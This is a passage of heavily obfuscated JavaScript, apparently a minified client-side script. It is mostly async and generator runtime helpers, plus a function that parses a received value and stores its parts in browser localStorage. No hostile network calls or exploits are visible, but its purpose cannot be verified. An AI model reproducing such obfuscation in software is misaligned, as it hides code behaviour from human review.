I0()[gE(hG)],Fk('',[][[]]))?I0()[gE(CQ)].call(null,Rk,tQ):I0()[gE(Jn)](SH,QU)]=AlT;zzT(MgT,mn()[pG(vQ)](v5,wA,BE({}),sI),t6(tM,[bq(typeof pA()[YA(EP)],Fk('',[][[]]))?pA()[YA(Ps)](g8,sq,BE([])):pA()[YA(S2)](MY,khT,Bb),AlT,I6()[U1(rP)].apply(null,[MD,fVT,CD,Vw,CD,gl]),BE(c8)]));zzT(AlT,mn()[pG(vQ)](v5,wA,BE({}),J8),t6(tM,[Tw(typeof pA()[YA(YW)],Fk('',[][[]]))?pA()[YA(S2)].call(null,CJ,vtT,YW):pA()[YA(Ps)](g8,sq,hP),fxT,I6()[U1(rP)](Cs,fVT,CD,Jk,cA,gl),BE(c8)]));fxT[RK()[wQ(mG)](Kn,EW)]=rsT(AlT,ORT,pA()[YA(BQ)](XU,c8,vQ));tBT[I0()[gE(G4)](cA,AQ)]=function(f1T){RW.push(XMT);var D1T=pJ(bq(typeof I6()[U1(pU)],Fk([],[][[]]))?I6()[U1(Xm)](XW,vMT,Jn,DD,S2,Ds):I6()[U1(AP)].call(null,t4,dfT,ID,wL,JR,WfT),typeof f1T)&&f1T[mn()[pG(vQ)](Gm,wA,Tb,nH)];var CxT;return CxT=BE(BE(D1T))&&(Tw(D1T,fxT)||Tw(pA()[YA(BQ)](nU,c8,g5),D1T[RK()[wQ(mG)](OU,EW)]||D1T[RK()[wQ(DY)](w0,AP)])),RW.pop(),CxT;};tBT[m0()[vA(jR)](BE(AP),WW,tB,BE(BE(AP)))]=function(R4T){RW.push(ED);Xt[mn()[pG(TW)](YL,mG,CD,nE)][pA()[YA(Vk)](HA,mz,JR)]?Xt[Tw(typeof mn()[pG(NI)],Fk([],[][[]]))?mn()[pG(Oz)].call(null,CD,vMT,sI,Ps):mn()[pG(TW)].apply(null,[YL,mG,pR,g5])][pA()[YA(Vk)](HA,mz,NB)](R4T,AlT):(R4T[bq(typeof pA()[YA(NB)],'undefined')?pA()[YA(Gk)](F1,lx,BE(AP)):pA()[YA(S2)](qk,btT,BQ)]=AlT,rsT(R4T,ORT,Tw(typeof pA()[YA(Jn)],Fk([],[][[]]))?pA()[YA(S2)].apply(null,[gY,GL,mz]):pA()[YA(BQ)](VmT,c8,zK)));R4T[I0()[gE(CQ)].call(null,Rk,nd)]=Xt[mn()[pG(TW)](YL,mG,AP,kY)][OK()[Sn(CD)].call(null,AE,OG,ZU,kY)](MgT);var m1T;return RW.pop(),m1T=R4T,m1T;};tBT[pA()[YA(Sk)].call(null,W0,dA,Vk)]=function(FfT){return G9.apply(this,[jO,arguments]);};EWT(dIT[I0()[gE(CQ)](Rk,tQ)]);rsT(dIT[Tw(typeof I0()[gE(Sk)],Fk('',[][[]]))?I0()[gE(Jn)](B2,zI):I0()[gE(CQ)](Rk,tQ)],x1T,function(){return G9.apply(this,[vj,arguments]);});tBT[bq(typeof pA()[YA(CD)],'undefined')?pA()[YA(x2)](tw,rP,mz):pA()[YA(S2)](dx,rH,DP)]=dIT;tBT[bq(typeof mn()[pG(Vk)],'undefined')?mn()[pG(G4)].call(null,A5,Dv,fR,BE(AP)):mn()[pG(Oz)](mz,IAT,m7,OD)]=function(PqT,h4T,GYT,PTZ,R7T){RW.push(HQ);Tw(YrT(c8),R7T)&&(R7T=Xt[RK()[wQ(kD)](ZOT,JJ)]);var z3Z=new dIT(fJT(PqT,h4T,GYT,PTZ),R7T);var pNZ;return pNZ=tBT[Tw(typeof I0()[gE(n1)],Fk([],[][[]]))?I0()[gE(Jn)].apply(null,[ZFT,QMT]):I0()[gE(G4)].call(null,cA,hQT)](h4T)?z3Z:z3Z[I0()[gE(OG)].call(null,kD,nB)]()[RK()[wQ(m7)](gk,sq)](function(cFZ){RW.push(S1);var OZZ;return OZZ=cFZ[bq(typeof OK()[Sn(AP)],Fk([],[][[]]))?OK()[Sn(s5)](jG,EP,n1,CQ):OK()[Sn(pU)].call(null,gVT,Bb,BE([]),gVT)]?cFZ[pA()[YA(Ps)].call(null,nP,sq,BE({}))]:z3Z[I0()[gE(OG)].apply(null,[kD,Zw])](),RW.pop(),OZZ;}),RW.pop(),pNZ;};EWT(MgT);rsT(MgT,ORT,mn()[pG(ZU)].apply(null,[gA,Tb,GL,OD]));rsT(MgT,QxT,function(){return G9.apply(this,[HN,arguments]);});rsT(MgT,RK()[wQ(Jk)](bw,JR),function(){return G9.apply(this,[dO,arguments]);});tBT[OK()[Sn(Vk)](SB,Fg,BE(c8),qk)]=function(mVT){return G9.apply(this,[MT,arguments]);};tBT[pA()[YA(cA)].call(null,lS,cA,wb)]=fBT;lbT[I0()[gE(CQ)](Rk,tQ)]=t6(tM,[bq(typeof mn()[pG(Sk)],Fk([],[][[]]))?mn()[pG(vQ)](v5,wA,hP,HQ):mn()[pG(Oz)].call(null,WVT,Xm,ZD,A2),lbT,mn()[pG(NB)](PW,P8,MD,BE(c8)),function LvT(PDT){RW.push(bY);if(this[I6()[U1(OD)](P5,DA,vQ,nH,ZU,VfT)]=lI[vQ],this[I0()[gE(OG)](kD,lk)]=lI[vQ],this[m0()[vA(hg)].apply(null,[A2,fG,M7,bR])]=this[I0()[gE(s5)](gL,CE)]=CqT,this[OK()[Sn(s5)].call(null,V0,n1,pR,CQ)]=BE(lI[GL]),this[zD()[El(CD)].call(null,vQ,Kb,nQ,BE(BE(c8)),Jn)]=null,this[mn()[pG(GD)](cS,EY,kk,NI)]=I0()[gE(OG)](kD,lk),this[Tw(typeof I6()[U1(c8)],Fk([],[][[]]))?I6()[U1(AP)].apply(null,[nE,HOT,m9,BE(BE(c8)),A2,UR]):I6()[U1(P8)](dA,LU,Xm,cA,mz,[cb,EP])]=CqT,this[zD()[El(mY)](rP,hq,mS,jR,S2)][I6()[U1(Oz)](hg,jn,Oz,N0,Vw,Gq)](cxT),BE(PDT))for(var EXZ in this)Tw(m0()[vA(CD)].apply(null,[OG,ZE,kY,BE(BE(AP))]),EXZ[I0()[gE(rP)].apply(null,[Xm,fw])](c8))&&D2T.call(this,EXZ)&&BE(Xt[m0()[vA(Cs)](mG,wn,rA,bS)](SD(EXZ[I6()[U1(gL)].call(null,Vw,OU,rP,Tb,dD,tpT)](AP))))&&(this[EXZ]=CqT);RW.pop();},Tw(typeof m0()[vA(pU)],Fk([],[][[]]))?m0()[vA(EP)](Oz,QU,GfT,Bb):m0()[vA(tB)](ZD,kP,Jk,bR),function(){return G9.apply(this,[Sj,arguments]);},zD()[El(DY)](gn,xD,qrT,P5,hG),function ENZ(JHT){RW.push(qfT);if(this[OK()[Sn(s5)].apply(null,[N8,mG,Bb,CQ])])throw JHT;var WcZ=this;function AdZ(LVZ,sDT){RW.push(ZD);rZZ[m0()[vA(mY)](BE(BE(AP)),EQT,KR,pz)]=bq(typeof pA()[YA(hg)],Fk([],[][[]]))?pA()[YA(dA)](JNT,AP,pR):pA()[YA(S2)](O2,SNT,A2);rZZ[I6()[U1(P8)].call(null,BQ,SL,Xm,DY,ZP,[cb,EP])]=JHT;WcZ[I0()[gE(OG)](kD,kn)]=LVZ;sDT&&(WcZ[bq(typeof mn()[pG(AP)],'undefined')?mn()[pG(GD)](FOT,EY,wA,kD):mn()[pG(Oz)](ACT,LLT,D2,rA)]=I0()[gE(OG)].call(null,kD,kn),WcZ[I6()[U1(P8)].apply(null,[Gk,SL,Xm,BE([]),CD,[cb,EP]])]=CqT);var pcZ;return RW.pop(),pcZ=BE(BE(sDT)),pcZ;}for(var A9T=js(this[bq(typeof zD()[El(Ps)],Fk(bq(typeof mn()[pG(Jn)],Fk('',[][[]]))?mn()[pG(Xm)].apply(null,[v0,kk,j1,mz]):mn()[pG(Oz)](xhT,vCT,Vk,BE({})),[][[]]))?zD()[El(mY)](GL,hq,RdT,BE(c8),S2):zD()[El(Jn)](P8,Rw,MCT,CJ,Cl)][I0()[gE(c8)](Zs,c1)],AP);gx(A9T,c8);--A9T){var YOZ=this[zD()[El(mY)](CQ,hq,RdT,zK,S2)][A9T],rZZ=YOZ[mn()[pG(tB)].apply(null,[Jz,MD,L4,BE({})])];if(Tw(bq(typeof m0()[vA(Gk)],Fk([],[][[]]))?m0()[vA(GD)].apply(null,[bR,MP,Zx,zK]):m0()[vA(EP)].apply(null,[n1,OkT,NGT,nH]),YOZ[I0()[gE(NB)](c8,Rb)])){var kHT;return kHT=AdZ(RK()[wQ(hg)](Nm,t4)),RW.pop(),kHT;}if(F8T(YOZ[I0()[gE(NB)](c8,Rb)],this[I6()[U1(OD)](kY,wJ,vQ,mz,A2,VfT)])){var p7T=D2T.call(YOZ,I6()[U1(dD)].apply(null,[gL,jGT,Jn,Jn,fR,BR])),O3Z=D2T.call(YOZ,mn()[pG(s5)](XH,OB,pz,PH));if(p7T&&O3Z){if(tR(this[I6()[U1(OD)].call(null,ZU,wJ,vQ,DD,YW,VfT)],YOZ[Tw(typeof I6()[U1(Hl)],'undefined')?I6()[U1(AP)](zK,dGT,IwT,BE(BE({})),CJ,hZT):I6()[U1(dD)].apply(null,[DY,jGT,Jn,L4,hG,BR])])){var jFZ;return jFZ=AdZ(YOZ[I6()[U1(dD)](Cs,jGT,Jn,xI,hg,BR)],BE(c8)),RW.pop(),jFZ;}if(tR(this[I6()[U1(OD)](dD,wJ,vQ,hG,BE(BE(AP)),VfT)],YOZ[bq(typeof mn()[pG(Vk)],'undefined')?mn()[pG(s5)].call(null,XH,OB,s2,gL):mn()[pG(Oz)](SVT,HD,BE(c8),kY)])){var xZZ;return xZZ=AdZ(YOZ[mn()[pG(s5)].call(null,XH,OB,BE([]),M7)]),RW.pop(),xZZ;}}else if(p7T){if(tR(this[I6()[U1(OD)].apply(null,[tB,wJ,vQ,m7,BE(c8),VfT])],YOZ[I6()[U1(dD)](MD,jGT,Jn,pR,N0,BR)])){var MfZ;return MfZ=AdZ(YOZ[I6()[U1(dD)].apply(null,[OG,jGT,Jn,YW,JR,BR])],BE(c8)),RW.pop(),MfZ;}}else{if(BE(O3Z))throw new (Xt[WB()[Z5(Xm)](rP,wb,kg,mR,mG)])(RK()[wQ(GD)].call(null,zY,TW));if(tR(this[bq(typeof I6()[U1(YW)],'undefined')?I6()[U1(OD)](pU,wJ,vQ,BE([]),gJ,VfT):I6()[U1(AP)].apply(null,[P8,zK,f7,gJ,D2,AY])],YOZ[mn()[pG(s5)].apply(null,[XH,OB,ZP,v6])])){var xTZ;return xTZ=AdZ(YOZ[mn()[pG(s5)].call(null,XH,OB,zK,BE(BE(c8)))]),RW.pop(),xTZ;}}}}RW.pop();},I0()[gE(tB)].apply(null,[GfT,r8]),function HDT(tHT,OXZ){RW.push(Hl);for(var UNZ=js(this[zD()[El(mY)](OD,hq,p2,OG,S2)][Tw(typeof I0()[gE(Hl)],Fk('',[][[]]))?I0()[gE(Jn)].call(null,mKT,VPT):I0()[gE(c8)](Zs,LcT)],AP);gx(UNZ,c8);--UNZ){var wNZ=this[Tw(typeof zD()[El(DY)],Fk([],[][[]]))?zD()[El(Jn)](vQ,M4,M2,sq,HR):zD()[El(mY)](ZD,hq,p2,BE(BE(c8)),S2)][UNZ];if(F8T(wNZ[I0()[gE(NB)].call(null,c8,wA)],this[I6()[U1(OD)].apply(null,[OD,Y6,vQ,DY,zk,VfT])])&&D2T.call(wNZ,bq(typeof mn()[pG(CQ)],Fk('',[][[]]))?mn()[pG(s5)](hET,OB,Hl,wA):mn()[pG(Oz)].apply(null,[dXT,AjT,sI,nE]))&&tR(this[bq(typeof I6()[U1(DY)],Fk(mn()[pG(Xm)].apply(null,[rMT,kk,BE(c8),zk]),[][[]]))?I6()[U1(OD)].call(null,BD,Y6,vQ,ZD,kk,VfT):I6()[U1(AP)](sI,Iq,wGT,mG,YW,vg)],wNZ[mn()[pG(s5)](hET,OB,j1,BE(BE(c8)))])){var dCZ=wNZ;break;}}dCZ&&(Tw(RK()[wQ(Cs)](Pz,EQ),tHT)||Tw(pA()[YA(rA)](Is,BQ,t4),tHT))&&F8T(dCZ[bq(typeof I0()[gE(DD)],Fk([],[][[]]))?I0()[gE(NB)].call(null,c8,wA):I0()[gE(Jn)](Jn,VH)],OXZ)&&F8T(OXZ,dCZ[mn()[pG(s5)].call(null,hET,OB,J8,CD)])&&(dCZ=null);var HFZ=dCZ?dCZ[mn()[pG(tB)](DCT,MD,s2,dD)]:{};HFZ[m0()[vA(mY)].apply(null,[Sk,Lx,KR,G4])]=tHT;HFZ[I6()[U1(P8)](pU,Jb,Xm,Fg,zK,[cb,EP])]=OXZ;var cCZ;return cCZ=dCZ?(this[bq(typeof mn()[pG(hG)],Fk([],[][[]]))?mn()[pG(GD)].apply(null,[MMT,EY,Rk,BE(BE([]))]):mn()[pG(Oz)](SUT,sv,OG,P5)]=I0()[gE(OG)](kD,nq),this[I0()[gE(OG)](kD,nq)]=dCZ[mn()[pG(s5)](hET,OB,BE(BE(c8)),BE(BE(c8)))],R2T):this[mn()[pG(dA)](BpT,CD,BE([]),Jk)](HFZ),RW.pop(),cCZ;},Tw(typeof mn()[pG(Hl)],Fk('',[][[]]))?mn()[pG(Oz)](A2,pU,CQ,EP):mn()[pG(dA)](OE,CD,zk,BE({})),function OdZ(FjZ,YCZ){RW.push(wUT);if(Tw(pA()[YA(dA)](rD,AP,CD),FjZ[m0()[vA(mY)](bS,T8,KR,t4)]))throw FjZ[I6()[U1(P8)].call(null,sI,Is,Xm,s5,BE({}),[cb,EP])];Tw(RK()[wQ(Cs)](Yw,EQ),FjZ[m0()[vA(mY)](Tb,T8,KR,s5)])||Tw(pA()[YA(rA)].call(null,nS,BQ,wb),FjZ[m0()[vA(mY)].apply(null,[Vw,T8,KR,c8])])?this[I0()[gE(OG)].call(null,kD,cm)]=FjZ[I6()[U1(P8)](nE,Is,Xm,BE({}),rP,[cb,EP])]:Tw(bq(typeof m0()[vA(s5)],Fk('',[][[]]))?m0()[vA(OG)](nE,sR,L4,pz):m0()[vA(EP)](BQ,Ls,EET,CD),FjZ[m0()[vA(mY)](M7,T8,KR,bR)])?(this[RK()[wQ(OG)].apply(null,[SwT,Sk])]=this[I6()[U1(P8)](mY,Is,Xm,AP,m7,[cb,EP])]=FjZ[bq(typeof I6()[U1(CQ)],Fk(bq(typeof mn()[pG(TW)],Fk('',[][[]]))?mn()[pG(Xm)](LK,kk,Fg,BE(BE(AP))):mn()[pG(Oz)].call(null,w7,l2,mG,NI),[][[]]))?I6()[U1(P8)](kY,Is,Xm,dA,BE(BE(c8)),[cb,EP]):I6()[U1(AP)].apply(null,[mG,Oz,D1,gJ,BE(BE(AP)),GR])],this[mn()[pG(GD)].apply(null,[fU,EY,nH,AP])]=m0()[vA(OG)](DY,sR,L4,dD),this[I0()[gE(OG)](kD,cm)]=Tw(typeof RK()[wQ(YW)],Fk([],[][[]]))?RK()[wQ(hG)](zH,Mg):RK()[wQ(hg)](LQ,t4)):Tw(pA()[YA(ZU)].apply(null,[dS,B2,BE(BE(c8))]),FjZ[m0()[vA(mY)](DP,T8,KR,nH)])&&YCZ&&(this[I0()[gE(OG)](kD,cm)]=YCZ);var vXZ;return RW.pop(),vXZ=R2T,vXZ;},OK()[Sn(Gk)].call(null,W5,wL,n1,KR),function fFZ(QfZ){RW.push(GwT);for(var sFZ=js(this[zD()[El(mY)](j1,hq,CjT,x2,S2)][I0()[gE(c8)](Zs,H9)],AP);gx(sFZ,c8);--sFZ){var dDT=this[zD()[El(mY)](kY,hq,CjT,rP,S2)][sFZ];if(Tw(dDT[mn()[pG(s5)].apply(null,[gQT,OB,pR,s5])],QfZ)){var KVZ;return this[mn()[pG(dA)].call(null,fk,CD,S2,zk)](dDT[mn()[pG(tB)].apply(null,[pdT,MD,BE(BE(c8)),pR])],dDT[OK()[Sn(BQ)](kK,bS,BE(BE(c8)),m7)]),cxT(dDT),RW.pop(),KVZ=R2T,KVZ;}}RW.pop();},RK()[wQ(jR)].apply(null,[nK,dZT]),function CjZ(DFZ){RW.push(Y9);for(var S7T=js(this[zD()[El(mY)](Hl,hq,Aq,s2,S2)][I0()[gE(c8)].call(null,Zs,Rm)],lI[GL]);gx(S7T,c8);--S7T){var TcZ=this[zD()[El(mY)].call(null,s5,hq,Aq,Jk,S2)][S7T];if(Tw(TcZ[I0()[gE(NB)](c8,Az)],DFZ)){var AvT=TcZ[mn()[pG(tB)](sQ,MD,rP,nH)];if(Tw(bq(typeof pA()[YA(hG)],Fk([],[][[]]))?pA()[YA(dA)](NK,AP,tU):pA()[YA(S2)](nH,TVT,BE(BE([]))),AvT[m0()[vA(mY)](Rk,xQ,KR,Fg)])){var RZZ=AvT[I6()[U1(P8)].apply(null,[ZP,NFT,Xm,BE(AP),OB,[cb,EP]])];cxT(TcZ);}var X3Z;return RW.pop(),X3Z=RZZ,X3Z;}}throw new (Xt[Tw(typeof WB()[Z5(vQ)],'undefined')?WB()[Z5(vQ)](PY,G4,l2,LD,nH):WB()[Z5(Xm)].apply(null,[rP,t4,GtT,mR,s2])])(bq(typeof I6()[U1(CD)],Fk([],[][[]]))?I6()[U1(t4)].apply(null,[OD,wfT,dD,nE,Cs,P8]):I6()[U1(AP)].apply(null,[wL,gwT,JI,jR,Bb,RrT]));},I0()[gE(ZU)](Gk,sW),function bZZ(c3Z,vvT,NCZ){RW.push(RET);this[zD()[El(CD)](EP,Kb,JNT,Cs,Jn)]=t6(tM,[WB()[Z5(YW)](Jn,gn,c0T,Bq,ZD),fBT(c3Z),I6()[U1(YW)].call(null,BQ,BNT,S2,BE({}),Xm,c6),vvT,mn()[pG(jR)](CjT,OD,M7,pR),NCZ]);Tw(bq(typeof I0()[gE(mY)],Fk([],[][[]]))?I0()[gE(OG)](kD,GK):I0()[gE(Jn)].apply(null,[rD,xjT]),this[mn()[pG(GD)].apply(null,[WQ,EY,OD,s5])])&&(this[I6()[U1(P8)].call(null,XW,bGT,Xm,kY,BE({}),[cb,EP])]=CqT);var pOZ;return RW.pop(),pOZ=R2T,pOZ;}]);var LHT;return RW.pop(),LHT=tBT,LHT;};var gKT=function(WZZ){"@babel/helpers - typeof";RW.push(PY);gKT=pJ(Tw(typeof I6()[U1(pU)],Fk(mn()[pG(Xm)](D0,kk,Vw,nH),[][[]]))?I6()[U1(AP)](gn,jET,GL,BE(c8),DD,BH):I6()[U1(Xm)](mY,WkT,Jn,OG,BQ,Ds),typeof Xt[m0()[vA(TW)](HQ,bb,Ps,zK)])&&pJ(Tw(typeof OK()[Sn(dA)],Fk([],[][[]]))?OK()[Sn(pU)](Zg,Cs,Ps,L1):OK()[Sn(NB)](K0,YW,hP,hP),typeof Xt[m0()[vA(TW)](J8,bb,Ps,BE(c8))][WB()[Z5(YW)](Jn,rP,HD,Bq,Cs)])?function(RjT){return G9.apply(this,[LT,arguments]);}:function(JTT){return G9.apply(this,[tF,arguments]);};var MjZ;return RW.pop(),MjZ=gKT(WZZ),MjZ;};var XzT=function(sfZ){"@babel/helpers - typeof";RW.push(fz);XzT=pJ(I6()[U1(Xm)](Fg,vn,Jn,CQ,BE([]),Ds),typeof Xt[m0()[vA(TW)](fR,j7,Ps,BE(BE([])))])&&pJ(Tw(typeof OK()[Sn(PH)],Fk([],[][[]]))?OK()[Sn(pU)](L1,CJ,BE(BE(c8)),twT):OK()[Sn(NB)](p0,jR,BE(BE({})),hP),typeof Xt[Tw(typeof m0()[vA(dD)],Fk('',[][[]]))?m0()[vA(EP)](sI,jtT,L1,J8):m0()[vA(TW)](PH,j7,Ps,Oz)][WB()[Z5(YW)](Jn,S2,sH,Bq,BE(c8))])?function(XOZ){return pXZ.apply(this,[wO,arguments]);}:function(OpT){return G9.apply(this,[Jj,arguments]);};var gOZ;return RW.pop(),gOZ=XzT(sfZ),gOZ;};var b1T=function(MCZ){RW.push(gb);if(MCZ[RK()[wQ(fR)](k8,p6)]){var tdZ=Xt[RK()[wQ(A2)].apply(null,[qK,HLT])][I0()[gE(gn)](gJ,Qs)](MCZ[RK()[wQ(fR)](k8,p6)]);if(tdZ[WB()[Z5(EP)](mY,Xm,gW,Rz,DP)](RJT)&&tdZ[WB()[Z5(EP)](mY,OG,gW,Rz,bS)](z6T)&&tdZ[WB()[Z5(EP)](mY,Bb,gW,Rz,Vw)](dxT)){var sCZ=tdZ[RJT][pA()[YA(GL)].apply(null,[pL,Zs,x2])](I0()[gE(JR)](U4,B8));var xfZ=tdZ[z6T][pA()[YA(GL)].call(null,pL,Zs,nE)](I0()[gE(JR)](U4,B8));DYT=Xt[bq(typeof I0()[gE(kY)],Fk([],[][[]]))?I0()[gE(Ps)](GD,pk):I0()[gE(Jn)](ROT,L8T)](sCZ[c8],S2);jYT=Xt[I0()[gE(Ps)].call(null,GD,pk)](xfZ[c8],S2);UYT=Xt[I0()[gE(Ps)].call(null,GD,pk)](xfZ[qc[RK()[wQ(CJ)](Rn,Jn)]()],S2);rxT=tdZ[dxT];if(RcT(TZ,[])){try{var ncZ=RW.length;var P3Z=BE(Sj);Xt[OK()[Sn(rP)].call(null,FB,CD,HQ,EW)][bq(typeof I0()[gE(Rk)],Fk([],[][[]]))?I0()[gE(DP)].apply(null,[dD,FE]):I0()[gE(Jn)](xmT,bR)][mn()[pG(mz)](fP,gn,BE(BE(c8)),Jn)](Fk(Q1T,RJT),tdZ[RJT]);Xt[Tw(typeof OK()[Sn(ZU)],Fk('',[][[]]))?OK()[Sn(pU)](cdT,v6,BE(BE(AP)),K9):OK()[Sn(rP)](FB,GD,BE(AP),EW)][I0()[gE(DP)].apply(null,[dD,FE])][mn()[pG(mz)].call(null,fP,gn,N0,CJ)](Fk(Q1T,z6T),tdZ[z6T]);Xt[OK()[Sn(rP)].call(null,FB,wA,BE([]),EW)][I0()[gE(DP)].call(null,dD,FE)][mn()[pG(mz)].apply(null,[fP,gn,s2,pz])](Fk(Q1T,dxT),tdZ[dxT]);}catch(EZZ){RW.splice(js(ncZ,AP),Infinity,gb);}}}ZgT(tdZ);}RW.pop();};var JzT=function(MHT){"@babel/helpers - typeof";RW.push(I4);JzT=pJ(I6()[U1(Xm)](t4,nhT,Jn,BE(BE(AP)),s5,Ds),typeof Xt[m0()[vA(TW)].apply(null,[kk,fq,Ps,BD])])&&pJ(OK()[Sn(NB)](LL,ZP,P8,hP),typeof Xt[m0()[vA(TW)](NB,fq,Ps,PH)][WB()[Z5(YW)](Jn,wb,M3T,Bq,BE([]))])?function(XFZ){return pXZ.apply(this,[Ud,arguments]);}:function(E9T){return pXZ.apply(this,[gr,arguments]);};var bDT;return RW.pop(),bDT=JzT(MHT),bDT;};var zvT=function(gTZ){"@babel/helpers - typeof";RW.push(zY);zvT=pJ(I6()[U1(Xm)].apply(null,[MD,BdT,Jn,mz,Gk,Ds]),typeof Xt[m0()[vA(TW)].call(null,HQ,pY,Ps,sI)])&&pJ(OK()[Sn(NB)](fL,XW,JR,hP),typeof Xt[m0()[vA(TW)].call(null,bS,pY,Ps,P8)][bq(typeof WB()[Z5(Xm)],Fk([],[][[]]))?WB()[Z5(YW)].call(null,Jn,mY,FP,Bq,m7):WB()[Z5(vQ)](P0,DY,vMT,MA,BE(BE({})))])?function(dXZ){return pXZ.apply(this,[MT,arguments]);}:function(t7T){return pXZ.apply(this,[Pd,arguments]);};var ECZ;return RW.pop(),ECZ=zvT(gTZ),ECZ;};var w1T=function(){"use strict";var mdZ=function(G1,kb,Mq){return Al.apply(this,[xT,arguments]);};var dZZ=function(mFZ,ZfZ,AVZ,XjZ){RW.push(gdT);var TNZ=ZfZ&&g7(ZfZ[I0()[gE(CQ)].call(null,Rk,b3T)],r3Z)?ZfZ:r3Z;var pdZ=Xt[Tw(typeof mn()[pG(GD)],Fk('',[][[]]))?mn()[pG(Oz)](DOT,LmT,mz,BE({})):mn()[pG(TW)].apply(null,[j0,mG,Bb,kk])][OK()[Sn(CD)](DS,dD,NB,kY)](TNZ[I0()[gE(CQ)](Rk,b3T)]);var sNZ=new bXZ(XjZ||[]);LjZ(pdZ,Tw(typeof mn()[pG(bR)],'undefined')?mn()[pG(Oz)](UrT,PNT,S2,XW):mn()[pG(OG)](dG,JR,BQ,s2),t6(tM,[pA()[YA(Ps)](J0,sq,YW),JjZ(mFZ,AVZ,sNZ)]));var JvT;return RW.pop(),JvT=pdZ,JvT;};var r3Z=function(){};var b3Z=function(){};var tFZ=function(){};var hcZ=function(IFZ,qTZ){RW.push(dq);function bNZ(l7T,JCZ,McZ,xvT){var WHT=pXZ(QO,[IFZ[l7T],IFZ,JCZ]);RW.push(rs);if(bq(pA()[YA(dA)](ZmT,AP,BE(AP)),WHT[Tw(typeof m0()[vA(sI)],Fk('',[][[]]))?m0()[vA(EP)](Sk,qn,QXT,Gk):m0()[vA(mY)].apply(null,[rA,PE,KR,Tb])])){var c7T=WHT[I6()[U1(P8)](MD,sZT,Xm,Fg,CJ,[cb,EP])],BDT=c7T[pA()[YA(Ps)].apply(null,[IKT,sq,G4])];var V3Z;return V3Z=BDT&&pJ(pA()[YA(CD)].call(null,WrT,DD,kk),zvT(BDT))&&TDT.call(BDT,I0()[gE(jR)].call(null,sq,fST))?qTZ[mn()[pG(hg)].call(null,XE,SCT,BE(BE(AP)),BE(BE({})))](BDT[Tw(typeof I0()[gE(c8)],Fk([],[][[]]))?I0()[gE(Jn)](ZpT,Tq):I0()[gE(jR)](sq,fST)])[RK()[wQ(m7)].apply(null,[cs,sq])](function(TZZ){RW.push(pLT);bNZ(I0()[gE(OG)].call(null,kD,xS),TZZ,McZ,xvT);RW.pop();},function(MOZ){RW.push(VtT);bNZ(pA()[YA(dA)].apply(null,[fST,AP,P5]),MOZ,McZ,xvT);RW.pop();}):qTZ[bq(typeof mn()[pG(Rk)],'undefined')?mn()[pG(hg)](XE,SCT,P5,NI):mn()[pG(Oz)](SUT,SNT,m7,s2)](BDT)[Tw(typeof RK()[wQ(JR)],'undefined')?RK()[wQ(hG)].call(null,tjT,VtT):RK()[wQ(m7)](cs,sq)](function(rVZ){RW.push(KZT);c7T[pA()[YA(Ps)](sE,sq,mG)]=rVZ,McZ(c7T);RW.pop();},function(DDT){var pDT;RW.push(mkT);return pDT=bNZ(pA()[YA(dA)].apply(null,[Wm,AP,Jk]),DDT,McZ,xvT),RW.pop(),pDT;}),RW.pop(),V3Z;}xvT(WHT[I6()[U1(P8)](Rk,sZT,Xm,Tb,hg,[cb,EP])]);RW.pop();}var tXZ;LjZ(this,mn()[pG(OG)](sQ,JR,dD,BE(BE([]))),t6(tM,[pA()[YA(Ps)](ccT,sq,DP),function VNZ(FvT,wCZ){var DTZ=function(){return new qTZ(function(LdZ,EdZ){bNZ(FvT,wCZ,LdZ,EdZ);});};RW.push(pcT);var GvT;return GvT=tXZ=tXZ?tXZ[RK()[wQ(m7)](N9,sq)](DTZ,DTZ):DTZ(),RW.pop(),GvT;}]));RW.pop();};var TVZ=function(Gb){return Al.apply(this,[J3,arguments]);};var CvT=function(g2){return Al.apply(this,[vj,arguments]);};var bXZ=function(BCZ){RW.push(Vz);this[zD()[El(mY)](rA,hq,CKT,pU,S2)]=[t6(tM,[bq(typeof I0()[gE(N0)],Fk([],[][[]]))?I0()[gE(NB)].apply(null,[c8,mKT]):I0()[gE(Jn)].apply(null,[RCT,HH]),m0()[vA(GD)](tU,WK,Zx,BE(c8))])],BCZ[I6()[U1(Oz)](DD,JKT,Oz,xI,gJ,Gq)](TVZ,this),this[mn()[pG(NB)](IT,P8,BE({}),kY)](BE(c8));RW.pop();};var k7T=function(TXZ){RW.push(kkT);if(TXZ||Tw(mn()[pG(Xm)].apply(null,[xc,kk,sq,CQ]),TXZ)){var QvT=TXZ[tDT];if(QvT){var hvT;return RW.pop(),hvT=QvT.call(TXZ),hvT;}if(pJ(I6()[U1(Xm)].apply(null,[nH,UET,Jn,Cs,nE,Ds]),typeof TXZ[I0()[gE(OG)].call(null,kD,jW)])){var RcZ;return RW.pop(),RcZ=TXZ,RcZ;}if(BE(Xt[bq(typeof m0()[vA(P5)],Fk('',[][[]]))?m0()[vA(Cs)](sI,A1,rA,pz):m0()[vA(EP)](bR,Cl,DD,Sk)](TXZ[bq(typeof I0()[gE(Jk)],'undefined')?I0()[gE(c8)](Zs,VCT):I0()[gE(Jn)].call(null,mx,nD)]))){var xjZ=k4(AP),m3Z=function lCZ(){RW.push(CQ);for(;tR(++xjZ,TXZ[Tw(typeof I0()[gE(tB)],'undefined')?I0()[gE(Jn)](Kb,jR):I0()[gE(c8)].call(null,Zs,G6)]);)if(TDT.call(TXZ,xjZ)){var J7T;return lCZ[pA()[YA(Ps)](xR,sq,BE([]))]=TXZ[xjZ],lCZ[OK()[Sn(s5)](Fs,BE([]),P5,CQ)]=BE(lI[GL]),RW.pop(),J7T=lCZ,J7T;}lCZ[bq(typeof pA()[YA(CD)],'undefined')?pA()[YA(Ps)].call(null,xR,sq,BE(c8)):pA()[YA(S2)].apply(null,[QtT,rA,wA])]=IjZ;lCZ[OK()[Sn(s5)](Fs,CQ,J8,CQ)]=BE(lI[vQ]);var TjZ;return RW.pop(),TjZ=lCZ,TjZ;};var dOZ;return dOZ=m3Z[I0()[gE(OG)].apply(null,[kD,jW])]=m3Z,RW.pop(),dOZ;}}throw new (Xt[RK()[wQ(CD)].call(null,xR,EP)])(Fk(zvT(TXZ),I6()[U1(CJ)].apply(null,[NI,XtT,pU,hP,fR,ZP])));};RW.push(tpT);w1T=function NVZ(){return xHT;};var IjZ;var xHT={};var OCZ=Xt[mn()[pG(TW)](sm,mG,BE(BE(c8)),hP)][Tw(typeof I0()[gE(NI)],Fk('',[][[]]))?I0()[gE(Jn)](WCT,IhT):I0()[gE(CQ)].call(null,Rk,xtT)];var TDT=OCZ[WB()[Z5(EP)].apply(null,[mY,Xm,UkT,Rz,v6])];var 